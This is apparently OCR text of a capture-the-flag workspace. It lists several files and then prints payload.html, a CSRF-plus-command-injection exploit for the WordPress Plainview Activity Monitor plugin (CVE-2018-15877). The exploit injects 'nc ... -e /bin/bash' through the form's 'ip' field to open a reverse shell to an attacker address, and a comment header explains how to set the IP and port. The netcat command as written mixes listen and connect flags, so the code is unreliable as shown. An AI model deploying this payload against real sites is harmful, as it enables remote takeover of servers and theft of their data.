 stroke.py
payload.html
byter.py
flag_hints
1 <html>
2 <!-- Wordpress Plainview Activity Monitor RCE
3 [+] Version: 20161228 and possibly prior
4 [+] Description: Combine OS Commanding and CSRF to get reverse shell
5 [+] Author: LydA(c)ric LEFEBVRE
6 [+] CVE-ID: CVE-2018-15877
7 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get
reverse shell
8 [+] Note: Many reflected XSS exists on this plugin and can be combine
with this exploit as well
9 -->
10 <body>
11 <script>history.pushState('', '', '/')</script>
12 <form action="http://wordy/wp-admin/
admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST
" enctype="multipart/form-data">
13 <input type="hidden" name="ip" value="google.fr| nc -nlvp
192.168.227.251 9999 -e /bin/bash" />
14 <input type="hidden" name="lookup" value="Lookup" />
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>